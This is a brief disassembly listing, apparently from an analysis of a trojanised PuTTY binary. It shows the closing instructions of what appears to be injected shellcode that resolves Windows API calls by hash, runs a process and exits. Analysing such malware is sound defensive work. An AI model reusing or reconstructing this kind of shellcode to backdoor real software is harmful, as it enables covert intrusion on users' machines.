 004B7D4D 56 PUSH ESI
004B7D4E 68 79CC3F86 PUSH 863FCC79
004B7D53 FFD5 CALL EBP
004B7D55 89E0 MOV EAX,ESP
004B7D57 90 NOP
004B7D58 56 PUSH ESI
004B7D59 46 INC ESI
004B7D5A FF30 PUSH DWORD PTR DS:[EAX]
004B7D5C 68 08871D60 PUSH 601D8708
004B7D61 FFD5 CALL EBP
004B7D63 BB AAC5E25D MOV EBX,5DE2C5AA
004B7D68 68 A695BD9D PUSH 9DBD95A6
004B7D6D FFD5 CALL EBP
004B7D6F 3C 06 CMP AL,6
004B7D71 7C 0A JL SHORT putty-03.004B7D7D
004B7D73 80FB E0 CMP BL,0E0
004B7D76 75 05 JNZ SHORT putty-03.004B7D7D
004B7D78 BB 4713726F MOV EBX,6F721347
004B7D7D 6A 00 PUSH 0
004B7D7F 53 PUSH EBX
004B7D80 FFD5 CALL EBP
004B7D82 FFFF ???
004B7D84 0000 ADD BYTE PTR DS:[EAX],AL
004B7D86 0000 ADD BYTE PTR DS:[EAX],AL
004B7D88 126A 4A ADC CH,BYTE PTR DS:[EDX+4A]
004B7D8B 0000 ADD BYTE PTR DS:[EAX],AL
004B7D8D 0000 ADD BYTE PTR DS:[EAX],AL
004B7D8F 00 DB 00
004B7D90 FE DB FE
004B7D91 FF DB FF
004B7D92 FF DB FF
004B7D93 FF DB FF
004B7D94 00 DB 00